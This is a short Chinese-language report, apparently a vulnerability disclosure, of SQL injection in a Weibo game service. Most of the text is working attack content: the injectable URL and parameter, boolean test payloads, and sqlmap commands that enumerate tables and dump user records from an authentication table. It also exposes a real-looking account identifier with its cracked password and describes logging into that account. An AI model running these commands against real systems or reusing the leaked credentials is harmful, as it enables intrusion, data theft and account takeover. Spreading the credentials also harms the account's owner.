问题站点:
i.game.weibo.cn
注入点:
http://i.game.weibo.cn/appsvc/appsvc.php?bid=13&cmd=packageinfo&package=a5game.leidian2_sinas
测试:
http://i.game.weibo.cn/appsvc/appsvc.php?bid=13 and 0 --&cmd=packageinfo&package=a5game.leidian2_sinas
http://i.game.weibo.cn/appsvc/appsvc.php?bid=13 and 1 --&cmd=packageinfo&package=a5game.leidian2_sinas

存在注入,使用sqlmap跑一下
sqlmap -u "http://i.game.weibo.cn/appsvc/appsvc.php?bid=13&cmd=packageinfo&package=a5game.leidian2_sinas" -p bid

查看game_center里面
其中admin_users明文存储
sqlmap -u "http://i.game.weibo.cn/appsvc/appsvc.php?bid=13&cmd=packageinfo&package=a5game.leidian2_sinas" -p bid -T game_center -T sso_user_auth --count
任意读取一个账户
sqlmap -u "http://i.game.weibo.cn/appsvc/appsvc.php?bid=13&cmd=packageinfo&package=a5game.leidian2_sinas" -p bid -T game_center -T sso_user_auth --dump --start 10000 --stop 10000
账户13545060302 密码md5解出来是1234567890
登录新浪微博